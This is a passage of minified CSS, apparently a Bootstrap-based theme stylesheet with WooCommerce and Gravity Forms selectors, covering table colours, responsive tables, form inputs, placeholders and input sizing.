#ddd}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*="col-"]{position:static;float:none;display:table-column}table td[class*="col-"],table th[class*="col-"]{position:static;float:none;display:table-cell}.table>thead>tr>td.active,.table>tbody>tr>td.active,.table>tfoot>tr>td.active,.table>thead>tr>th.active,.table>tbody>tr>th.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>tbody>tr.active>td,.table>tfoot>tr.active>td,.table>thead>tr.active>th,.table>tbody>tr.active>th,.table>tfoot>tr.active>th,.woocommerce .shop_table>thead>tr>td.active,.woocommerce .shop_table>tbody>tr>td.active,.woocommerce .shop_table>tfoot>tr>td.active,.woocommerce .shop_table>thead>tr>th.active,.woocommerce .shop_table>tbody>tr>th.active,.woocommerce .shop_table>tfoot>tr>th.active,.woocommerce .shop_table>thead>tr.active>td,.woocommerce .shop_table>tbody>tr.active>td,.woocommerce .shop_table>tfoot>tr.active>td,.woocommerce .shop_table>thead>tr.active>th,.woocommerce .shop_table>tbody>tr.active>th,.woocommerce .shop_table>tfoot>tr.active>th,.woocommerce-cart .cart_totals table>thead>tr>td.active,.woocommerce-cart .cart_totals table>tbody>tr>td.active,.woocommerce-cart .cart_totals table>tfoot>tr>td.active,.woocommerce-cart .cart_totals table>thead>tr>th.active,.woocommerce-cart .cart_totals table>tbody>tr>th.active,.woocommerce-cart .cart_totals table>tfoot>tr>th.active,.woocommerce-cart .cart_totals table>thead>tr.active>td,.woocommerce-cart .cart_totals table>tbody>tr.active>td,.woocommerce-cart .cart_totals table>tfoot>tr.active>td,.woocommerce-cart .cart_totals table>thead>tr.active>th,.woocommerce-cart .cart_totals table>tbody>tr.active>th,.woocommerce-cart .cart_totals table>tfoot>tr.active>th{background-color:#f5f5f5}.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover,.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr.active:hover>th{background-color:#e8e8e8}.table>thead>tr>td.success,.table>tbody>tr>td.success,.table>tfoot>tr>td.success,.table>thead>tr>th.success,.table>tbody>tr>th.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>tbody>tr.success>td,.table>tfoot>tr.success>td,.table>thead>tr.success>th,.table>tbody>tr.success>th,.table>tfoot>tr.success>th,.woocommerce .shop_table>thead>tr>td.success,.woocommerce .shop_table>tbody>tr>td.success,.woocommerce .shop_table>tfoot>tr>td.success,.woocommerce .shop_table>thead>tr>th.success,.woocommerce .shop_table>tbody>tr>th.success,.woocommerce .shop_table>tfoot>tr>th.success,.woocommerce .shop_table>thead>tr.success>td,.woocommerce .shop_table>tbody>tr.success>td,.woocommerce .shop_table>tfoot>tr.success>td,.woocommerce .shop_table>thead>tr.success>th,.woocommerce .shop_table>tbody>tr.success>th,.woocommerce .shop_table>tfoot>tr.success>th,.woocommerce-cart .cart_totals table>thead>tr>td.success,.woocommerce-cart .cart_totals table>tbody>tr>td.success,.woocommerce-cart .cart_totals table>tfoot>tr>td.success,.woocommerce-cart .cart_totals table>thead>tr>th.success,.woocommerce-cart .cart_totals table>tbody>tr>th.success,.woocommerce-cart .cart_totals table>tfoot>tr>th.success,.woocommerce-cart .cart_totals table>thead>tr.success>td,.woocommerce-cart .cart_totals table>tbody>tr.success>td,.woocommerce-cart .cart_totals table>tfoot>tr.success>td,.woocommerce-cart .cart_totals table>thead>tr.success>th,.woocommerce-cart .cart_totals table>tbody>tr.success>th,.woocommerce-cart .cart_totals table>tfoot>tr.success>th{background-color:#dff0d8}.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover,.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr.success:hover>th{background-color:#d0e9c6}.table>thead>tr>td.info,.table>tbody>tr>td.info,.table>tfoot>tr>td.info,.table>thead>tr>th.info,.table>tbody>tr>th.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>tbody>tr.info>td,.table>tfoot>tr.info>td,.table>thead>tr.info>th,.table>tbody>tr.info>th,.table>tfoot>tr.info>th,.woocommerce .shop_table>thead>tr>td.info,.woocommerce .shop_table>tbody>tr>td.info,.woocommerce .shop_table>tfoot>tr>td.info,.woocommerce .shop_table>thead>tr>th.info,.woocommerce .shop_table>tbody>tr>th.info,.woocommerce .shop_table>tfoot>tr>th.info,.woocommerce .shop_table>thead>tr.info>td,.woocommerce .shop_table>tbody>tr.info>td,.woocommerce .shop_table>tfoot>tr.info>td,.woocommerce .shop_table>thead>tr.info>th,.woocommerce .shop_table>tbody>tr.info>th,.woocommerce .shop_table>tfoot>tr.info>th,.woocommerce-cart .cart_totals table>thead>tr>td.info,.woocommerce-cart .cart_totals table>tbody>tr>td.info,.woocommerce-cart .cart_totals table>tfoot>tr>td.info,.woocommerce-cart .cart_totals table>thead>tr>th.info,.woocommerce-cart .cart_totals table>tbody>tr>th.info,.woocommerce-cart .cart_totals table>tfoot>tr>th.info,.woocommerce-cart .cart_totals table>thead>tr.info>td,.woocommerce-cart .cart_totals table>tbody>tr.info>td,.woocommerce-cart .cart_totals table>tfoot>tr.info>td,.woocommerce-cart .cart_totals table>thead>tr.info>th,.woocommerce-cart .cart_totals table>tbody>tr.info>th,.woocommerce-cart .cart_totals table>tfoot>tr.info>th{background-color:#d9edf7}.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover,.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr.info:hover>th{background-color:#c4e3f3}.table>thead>tr>td.warning,.table>tbody>tr>td.warning,.table>tfoot>tr>td.warning,.table>thead>tr>th.warning,.table>tbody>tr>th.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>tbody>tr.warning>td,.table>tfoot>tr.warning>td,.table>thead>tr.warning>th,.table>tbody>tr.warning>th,.table>tfoot>tr.warning>th,.woocommerce .shop_table>thead>tr>td.warning,.woocommerce .shop_table>tbody>tr>td.warning,.woocommerce .shop_table>tfoot>tr>td.warning,.woocommerce .shop_table>thead>tr>th.warning,.woocommerce .shop_table>tbody>tr>th.warning,.woocommerce .shop_table>tfoot>tr>th.warning,.woocommerce .shop_table>thead>tr.warning>td,.woocommerce .shop_table>tbody>tr.warning>td,.woocommerce .shop_table>tfoot>tr.warning>td,.woocommerce .shop_table>thead>tr.warning>th,.woocommerce .shop_table>tbody>tr.warning>th,.woocommerce .shop_table>tfoot>tr.warning>th,.woocommerce-cart .cart_totals table>thead>tr>td.warning,.woocommerce-cart .cart_totals table>tbody>tr>td.warning,.woocommerce-cart .cart_totals table>tfoot>tr>td.warning,.woocommerce-cart .cart_totals table>thead>tr>th.warning,.woocommerce-cart .cart_totals table>tbody>tr>th.warning,.woocommerce-cart .cart_totals table>tfoot>tr>th.warning,.woocommerce-cart .cart_totals table>thead>tr.warning>td,.woocommerce-cart .cart_totals table>tbody>tr.warning>td,.woocommerce-cart .cart_totals table>tfoot>tr.warning>td,.woocommerce-cart .cart_totals table>thead>tr.warning>th,.woocommerce-cart .cart_totals table>tbody>tr.warning>th,.woocommerce-cart .cart_totals table>tfoot>tr.warning>th{background-color:#fcf8e3}.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover,.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr.warning:hover>th{background-color:#faf2cc}.table>thead>tr>td.danger,.table>tbody>tr>td.danger,.table>tfoot>tr>td.danger,.table>thead>tr>th.danger,.table>tbody>tr>th.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>tbody>tr.danger>td,.table>tfoot>tr.danger>td,.table>thead>tr.danger>th,.table>tbody>tr.danger>th,.table>tfoot>tr.danger>th,.woocommerce .shop_table>thead>tr>td.danger,.woocommerce .shop_table>tbody>tr>td.danger,.woocommerce .shop_table>tfoot>tr>td.danger,.woocommerce .shop_table>thead>tr>th.danger,.woocommerce .shop_table>tbody>tr>th.danger,.woocommerce .shop_table>tfoot>tr>th.danger,.woocommerce .shop_table>thead>tr.danger>td,.woocommerce .shop_table>tbody>tr.danger>td,.woocommerce .shop_table>tfoot>tr.danger>td,.woocommerce .shop_table>thead>tr.danger>th,.woocommerce .shop_table>tbody>tr.danger>th,.woocommerce .shop_table>tfoot>tr.danger>th,.woocommerce-cart .cart_totals table>thead>tr>td.danger,.woocommerce-cart .cart_totals table>tbody>tr>td.danger,.woocommerce-cart .cart_totals table>tfoot>tr>td.danger,.woocommerce-cart .cart_totals table>thead>tr>th.danger,.woocommerce-cart .cart_totals table>tbody>tr>th.danger,.woocommerce-cart .cart_totals table>tfoot>tr>th.danger,.woocommerce-cart .cart_totals table>thead>tr.danger>td,.woocommerce-cart .cart_totals table>tbody>tr.danger>td,.woocommerce-cart .cart_totals table>tfoot>tr.danger>td,.woocommerce-cart .cart_totals table>thead>tr.danger>th,.woocommerce-cart .cart_totals table>tbody>tr.danger>th,.woocommerce-cart .cart_totals table>tfoot>tr.danger>th{background-color:#f2dede}.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover,.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr.danger:hover>th{background-color:#ebcccc}.table-responsive{overflow-x:auto;min-height:.01%}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table,.table-responsive>.woocommerce .shop_table,.table-responsive>.woocommerce-cart .cart_totals table{margin-bottom:0}.table-responsive>.table>thead>tr>th,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tfoot>tr>td,.table-responsive>.woocommerce .shop_table>thead>tr>th,.table-responsive>.woocommerce .shop_table>tbody>tr>th,.table-responsive>.woocommerce .shop_table>tfoot>tr>th,.table-responsive>.woocommerce .shop_table>thead>tr>td,.table-responsive>.woocommerce .shop_table>tbody>tr>td,.table-responsive>.woocommerce .shop_table>tfoot>tr>td,.table-responsive>.woocommerce-cart .cart_totals table>thead>tr>th,.table-responsive>.woocommerce-cart .cart_totals table>tbody>tr>th,.table-responsive>.woocommerce-cart .cart_totals table>tfoot>tr>th,.table-responsive>.woocommerce-cart .cart_totals table>thead>tr>td,.table-responsive>.woocommerce-cart .cart_totals table>tbody>tr>td,.table-responsive>.woocommerce-cart .cart_totals table>tfoot>tr>td{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>thead>tr>th:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.table-responsive>.table-bordered>thead>tr>th:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>th,.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>td{border-bottom:0}}fieldset{padding:0;margin:0;border:0;min-width:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:bold}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control,.comment-form-author input,.comment-form-email input,.comment-form-url input,.comment-form-comment textarea,.gfield select,.gfield textarea,.gfield input[type="text"],.gfield input[type="password"],.gfield input[type="datetime"],.gfield input[type="datetime-local"],.gfield input[type="date"],.gfield input[type="month"],.gfield input[type="time"],.gfield input[type="week"],.gfield input[type="number"],.gfield input[type="email"],.gfield input[type="url"],.gfield input[type="search"],.gfield input[type="tel"],.gfield input[type="color"],.woocommerce .input-text,.woocommerce .quantity [type="number"],.woocommerce-ordering .orderby,.woocommerce.single-product table.variations select,.woocommerce-cart .shipping-calculator-form select,.woocommerce.widget_product_search [type="text"],.woocommerce.widget_layered_nav select{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus,.comment-form-author input:focus,.comment-form-email input:focus,.comment-form-url input:focus,.comment-form-comment textarea:focus,.gfield select:focus,.gfield textarea:focus,.gfield input[type="text"]:focus,.gfield input[type="password"]:focus,.gfield input[type="datetime"]:focus,.gfield input[type="datetime-local"]:focus,.gfield input[type="date"]:focus,.gfield input[type="month"]:focus,.gfield input[type="time"]:focus,.gfield input[type="week"]:focus,.gfield input[type="number"]:focus,.gfield input[type="email"]:focus,.gfield input[type="url"]:focus,.gfield input[type="search"]:focus,.gfield input[type="tel"]:focus,.gfield input[type="color"]:focus,.woocommerce .input-text:focus,.woocommerce .quantity [type="number"]:focus,.woocommerce-ordering .orderby:focus,.woocommerce-cart .shipping-calculator-form select:focus,.woocommerce.widget_product_search [type="text"]:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder,.comment-form-author input::-moz-placeholder,.comment-form-email input::-moz-placeholder,.comment-form-url input::-moz-placeholder,.comment-form-comment textarea::-moz-placeholder,.gfield select::-moz-placeholder,.gfield textarea::-moz-placeholder,.gfield input[type="text"]::-moz-placeholder,.gfield input[type="password"]::-moz-placeholder,.gfield input[type="datetime"]::-moz-placeholder,.gfield input[type="datetime-local"]::-moz-placeholder,.gfield input[type="date"]::-moz-placeholder,.gfield input[type="month"]::-moz-placeholder,.gfield input[type="time"]::-moz-placeholder,.gfield input[type="week"]::-moz-placeholder,.gfield input[type="number"]::-moz-placeholder,.gfield input[type="email"]::-moz-placeholder,.gfield input[type="url"]::-moz-placeholder,.gfield input[type="search"]::-moz-placeholder,.gfield input[type="tel"]::-moz-placeholder,.gfield input[type="color"]::-moz-placeholder,.woocommerce .input-text::-moz-placeholder,.woocommerce .quantity [type="number"]::-moz-placeholder,.woocommerce-ordering .orderby::-moz-placeholder,.woocommerce-cart .shipping-calculator-form select::-moz-placeholder,.woocommerce.widget_product_search [type="text"]::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder,.comment-form-author input:-ms-input-placeholder,.comment-form-email input:-ms-input-placeholder,.comment-form-url input:-ms-input-placeholder,.comment-form-comment textarea:-ms-input-placeholder,.gfield select:-ms-input-placeholder,.gfield textarea:-ms-input-placeholder,.gfield input[type="text"]:-ms-input-placeholder,.gfield input[type="password"]:-ms-input-placeholder,.gfield input[type="datetime"]:-ms-input-placeholder,.gfield input[type="datetime-local"]:-ms-input-placeholder,.gfield input[type="date"]:-ms-input-placeholder,.gfield input[type="month"]:-ms-input-placeholder,.gfield input[type="time"]:-ms-input-placeholder,.gfield input[type="week"]:-ms-input-placeholder,.gfield input[type="number"]:-ms-input-placeholder,.gfield input[type="email"]:-ms-input-placeholder,.gfield input[type="url"]:-ms-input-placeholder,.gfield input[type="search"]:-ms-input-placeholder,.gfield input[type="tel"]:-ms-input-placeholder,.gfield input[type="color"]:-ms-input-placeholder,.woocommerce .input-text:-ms-input-placeholder,.woocommerce .quantity [type="number"]:-ms-input-placeholder,.woocommerce-ordering .orderby:-ms-input-placeholder,.woocommerce-cart .shipping-calculator-form select:-ms-input-placeholder,.woocommerce.widget_product_search [type="text"]:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder,.comment-form-author input::-webkit-input-placeholder,.comment-form-email input::-webkit-input-placeholder,.comment-form-url input::-webkit-input-placeholder,.comment-form-comment textarea::-webkit-input-placeholder,.gfield select::-webkit-input-placeholder,.gfield textarea::-webkit-input-placeholder,.gfield input[type="text"]::-webkit-input-placeholder,.gfield input[type="password"]::-webkit-input-placeholder,.gfield input[type="datetime"]::-webkit-input-placeholder,.gfield input[type="datetime-local"]::-webkit-input-placeholder,.gfield input[type="date"]::-webkit-input-placeholder,.gfield input[type="month"]::-webkit-input-placeholder,.gfield input[type="time"]::-webkit-input-placeholder,.gfield input[type="week"]::-webkit-input-placeholder,.gfield input[type="number"]::-webkit-input-placeholder,.gfield input[type="email"]::-webkit-input-placeholder,.gfield input[type="url"]::-webkit-input-placeholder,.gfield input[type="search"]::-webkit-input-placeholder,.gfield input[type="tel"]::-webkit-input-placeholder,.gfield input[type="color"]::-webkit-input-placeholder,.woocommerce .input-text::-webkit-input-placeholder,.woocommerce .quantity [type="number"]::-webkit-input-placeholder,.woocommerce-ordering .orderby::-webkit-input-placeholder,.woocommerce-cart .shipping-calculator-form select::-webkit-input-placeholder,.woocommerce.widget_product_search [type="text"]::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control,.comment-form-author input[disabled],.comment-form-author input[readonly],fieldset[disabled] .comment-form-author input,.comment-form-email input[disabled],.comment-form-email input[readonly],fieldset[disabled] .comment-form-email input,.comment-form-url input[disabled],.comment-form-url input[readonly],fieldset[disabled] .comment-form-url input,.comment-form-comment textarea[disabled],.comment-form-comment textarea[readonly],fieldset[disabled] .comment-form-comment textarea,.gfield select[disabled],.gfield select[readonly],fieldset[disabled] .gfield select,.gfield textarea[disabled],.gfield textarea[readonly],fieldset[disabled] .gfield textarea,.gfield input[type="text"][disabled],.gfield input[type="text"][readonly],fieldset[disabled] .gfield input[type="text"],.gfield input[type="password"][disabled],.gfield input[type="password"][readonly],fieldset[disabled] .gfield input[type="password"],.gfield input[type="datetime"][disabled],.gfield input[type="datetime"][readonly],fieldset[disabled] .gfield input[type="datetime"],.gfield input[type="datetime-local"][disabled],.gfield input[type="datetime-local"][readonly],fieldset[disabled] .gfield input[type="datetime-local"],.gfield input[type="date"][disabled],.gfield input[type="date"][readonly],fieldset[disabled] .gfield input[type="date"],.gfield input[type="month"][disabled],.gfield input[type="month"][readonly],fieldset[disabled] .gfield input[type="month"],.gfield input[type="time"][disabled],.gfield input[type="time"][readonly],fieldset[disabled] .gfield input[type="time"],.gfield input[type="week"][disabled],.gfield input[type="week"][readonly],fieldset[disabled] .gfield input[type="week"],.gfield input[type="number"][disabled],.gfield input[type="number"][readonly],fieldset[disabled] .gfield input[type="number"],.gfield input[type="email"][disabled],.gfield input[type="email"][readonly],fieldset[disabled] .gfield input[type="email"],.gfield input[type="url"][disabled],.gfield input[type="url"][readonly],fieldset[disabled] .gfield input[type="url"],.gfield input[type="search"][disabled],.gfield input[type="search"][readonly],fieldset[disabled] .gfield input[type="search"],.gfield input[type="tel"][disabled],.gfield input[type="tel"][readonly],fieldset[disabled] .gfield input[type="tel"],.gfield input[type="color"][disabled],.gfield input[type="color"][readonly],fieldset[disabled] .gfield input[type="color"],.woocommerce .input-text[disabled],.woocommerce .input-text[readonly],fieldset[disabled] .woocommerce .input-text,.woocommerce .quantity [type="number"][disabled],.woocommerce .quantity [type="number"][readonly],fieldset[disabled] .woocommerce .quantity [type="number"],.woocommerce-ordering .orderby[disabled],.woocommerce-ordering .orderby[readonly],fieldset[disabled] .woocommerce-ordering .orderby,.woocommerce-cart .shipping-calculator-form select[disabled],.woocommerce-cart .shipping-calculator-form select[readonly],fieldset[disabled] .woocommerce-cart .shipping-calculator-form select,.woocommerce.widget_product_search [type="text"][disabled],.woocommerce.widget_product_search [type="text"][readonly],fieldset[disabled] .woocommerce.widget_product_search [type="text"]{cursor:not-allowed;background-color:#eee;opacity:1}textarea.form-control,textarea.comment-form-author input,textarea.comment-form-email input,textarea.comment-form-url input,textarea.comment-form-comment textarea,textarea.gfield select,textarea.gfield textarea,textarea.gfield input[type="text"],textarea.gfield input[type="password"],textarea.gfield input[type="datetime"],textarea.gfield input[type="datetime-local"],textarea.gfield input[type="date"],textarea.gfield input[type="month"],textarea.gfield input[type="time"],textarea.gfield input[type="week"],textarea.gfield input[type="number"],textarea.gfield input[type="email"],textarea.gfield input[type="url"],textarea.gfield input[type="search"],textarea.gfield input[type="tel"],textarea.gfield input[type="color"],textarea.woocommerce .input-text,textarea.woocommerce .quantity [type="number"],textarea.woocommerce-ordering .orderby,textarea.woocommerce-cart .shipping-calculator-form select,textarea.woocommerce.widget_product_search [type="text"]{height:auto}input[type="search"]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"],input[type="time"],input[type="datetime-local"],input[type="month"]{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:normal;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"],.gfield_radio>li input[type="radio"],.gfield_checkbox>li input[type="checkbox"]{margin-top:4px \9}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline,.gfield_radio>li,.gfield_checkbox>li{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline,.gfield_radio>li+.gfield_radio>li,.gfield_checkbox>li+.gfield_checkbox>li{margin-top:0;margin-left:10px}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline,.gfield_radio>li.disabled,fieldset[disabled] .gfield_radio>li,.gfield_checkbox>li.disabled,fieldset[disabled] .gfield_checkbox>li{cursor:not-allowed}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.form-control-static{padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-left:0;padding-right:0}.input-sm,.form-group-sm .form-control,.form-group-sm .comment-form-author input,.form-group-sm .comment-form-email input,.form-group-sm .comment-form-url input,.form-group-sm .comment-form-comment textarea,.form-group-sm .gfield select,.form-group-sm .gfield textarea,.form-group-sm .gfield input[type="text"],.form-group-sm .gfield input[type="password"],.form-group-sm .gfield input[type="datetime"],.form-group-sm .gfield input[type="datetime-local"],.form-group-sm .gfield input[type="date"],.form-group-sm .gfield input[type="month"],.form-group-sm .gfield input[type="time"],.form-group-sm .gfield input[type="week"],.form-group-sm .gfield input[type="number"],.form-group-sm .gfield input[type="email"],.form-group-sm .gfield input[type="url"],.form-group-sm .gfield input[type="search"],.form-group-sm .gfield input[type="tel"],.form-group-sm .gfield input[type="color"],.form-group-sm .woocommerce .input-text,.form-group-sm .woocommerce .quantity [type="number"],.woocommerce .quantity [type="number"],.form-group-sm .woocommerce-ordering .orderby,.form-group-sm .woocommerce-cart .shipping-calculator-form select,.form-group-sm .woocommerce.widget_product_search [type="text"]{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm,select.form-group-sm .form-control,select.form-group-sm .comment-form-author input,select.form-group-sm .comment-form-email input,select.form-group-sm .comment-form-url input,select.form-group-sm .comment-form-comment textarea,select.form-group-sm .gfield select,select.form-group-sm .gfield textarea,select.form-group-sm .gfield input[type="text"],select.form-group-sm .gfield input[type="password"],select.form-group-sm .gfield input[type="datetime"],select.form-group-sm .gfield input[type="datetime-local"],select.form-group-sm .gfield input[type="date"],select.form-group-sm .gfield input[type="month"],select.form-group-sm .gfield input[type="time"],select.form-group-sm .gfield input[type="week"],select.form-group-sm .gfield input[type="number"],select.form-group-sm .gfield input[type="email"],select.form-group-sm .gfield input[type="url"],select.form-group-sm .gfield input[type="search"],select.form-group-sm .gfield input[type="tel"],select.form-group-sm .gfield input[type="color"],select.form-group-sm .woocommerce .input-text,select.form-group-sm .woocommerce .quantity [type="number"],select.form-group-sm .woocommerce-ordering .orderby,select.form-group-sm .woocommerce-cart .shipping-calculator-form select,select.form-group-sm .woocommerce.widget_product_search [type="text"]{height:30px;line-height:30px}textarea.input-sm,textarea.form-group-sm .form-control,select[multiple].input-sm,select[multiple].form-group-sm .form-control,textarea.form-group-sm .comment-form-author input,select[multiple].form-group-sm .comment-form-author input,textarea.form-group-sm .comment-form-email input,select[multiple].form-group-sm .comment-form-email input,textarea.form-group-sm .comment-form-url input,select[multiple].form-group-sm .comment-form-url input,textarea.form-group-sm .comment-form-comment textarea,select[multiple].form-group-sm .comment-form-comment textarea,textarea.form-group-sm .gfield select,select[multiple].form-group-sm .gfield select,textarea.form-group-sm .gfield textarea,select[multiple].form-group-sm .gfield textarea,textarea.form-group-sm .gfield input[type="text"],select[multiple].form-group-sm .gfield input[type="text"],textarea.form-group-sm .gfield input[type="password"],select[multiple].form-group-sm .gfield input[type="password"],textarea.form-group-sm .gfield input[type="datetime"],select[multiple].form-group-sm .gfield input[type="datetime"],textarea.form-group-sm .gfield input[type="datetime-local"],select[multiple].form-group-sm .gfield input[type="datetime-local"],textarea.form-group-sm .gfield input[type="date"],select[multiple].form-group-sm .gfield input[type="date"],textarea.form-group-sm .gfield input[type="month"],select[multiple].form-group-sm .gfield input[type="month"],textarea.form-group-sm .gfield input[type="time"],select[multiple].form-group-sm .gfield input[type="time"],textarea.form-group-sm .gfield input[type="week"],select[multiple].form-group-sm .gfield input[type="week"],textarea.form-group-sm .gfield input[type="number"],select[multiple].form-group-sm .gfield input[type="number"],textarea.form-group-sm .gfield input[type="email"],select[multiple].form-group-sm .gfield input[type="email"],textarea.form-group-sm .gfield input[type="url"],select[multiple].form-group-sm .gfield input[type="url"],textarea.form-group-sm .gfield input[type="search"],select[multiple].form-group-sm .gfield input[type="search"],textarea.form-group-sm .gfield input[type="tel"],select[multiple].form-group-sm .gfield input[type="tel"],textarea.form-group-sm .gfield input[type="color"],select[multiple].form-group-sm .gfield input[type="color"],textarea.form-group-sm .woocommerce .input-text,select[multiple].form-group-sm .woocommerce .input-text,textarea.form-group-sm .woocommerce .quantity [type="number"],select[multiple].form-group-sm .woocommerce .quantity [type="number"],textarea.form-group-sm .woocommerce-ordering .orderby,select[multiple].form-group-sm .woocommerce-ordering .orderby,textarea.form-group-sm .woocommerce-cart .shipping-calculator-form select,select[multiple].form-group-sm .woocommerce-cart .shipping-calculator-form select,textarea.form-group-sm .woocommerce.widget_product_search [type="text"],select[multiple].form-group-sm .woocommerce.widget_product_search [type="text"]{height:auto}.input-lg,.form-group-lg .form-control,.form-group-lg .comment-form-author input,.form-group-lg .comment-form-email input,.form-group-lg .comment-form-url input,.form-group-lg .comment-form-comment textarea,.form-group-lg .gfield select,.form-group-lg .gfield textarea,.form-group-lg .gfield input[type="text"],.form-group-lg .gfield input[type="password"],.form-group-lg .gfield input[type="datetime"],.form-group-lg .gfield input[type="datetime-local"],.form-group-lg .gfield input[type="date"],.form-group-lg .gfield input[type="month"],.form-group-lg .gfield input[type="time"],.form-group-lg .gfield input[type="week"],.form-group-lg .gfield input[type="number"],.form-group-lg .gfield input[type="email"],.form-group-lg .gfield input[type="url"],.form-group-lg .gfield input[type="search"],.form-group-lg .gfield input[type="tel"],.form-group-lg .gfield input[type="color"],.form-group-lg .woocommerce .input-text,.form-group-lg .woocommerce .quantity [type="number"],.form-group-lg .woocommerce-ordering .orderby,.form-group-lg .woocommerce-cart .shipping-calculator-form select,.form-group-lg .woocommerce.widget_product_search [type="text"]{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}select.input-lg,select.form-group-lg .form-control,select.form-group-lg .comment-form-author input,select.form-group-lg .comment-form-email input,select.form-group-lg .comment-form-url input,select.form-group-lg .comment-form-comment textarea,select.form-group-lg .gfield select,select.form-group-lg .gfield textarea,select.form-group-lg .gfield input[type="text"],select.form-group-lg .gfield input[type="password"],select.form-group-lg .gfield input[type="datetime"],select.form-group-lg .gfield input[type="datetime-local"],select.form-group-lg .gfield input[type="date"],select.form-group-lg .gfield input[type="month"],select.form-group-lg .gfield input[type="time"],select.form-group-lg .gfield 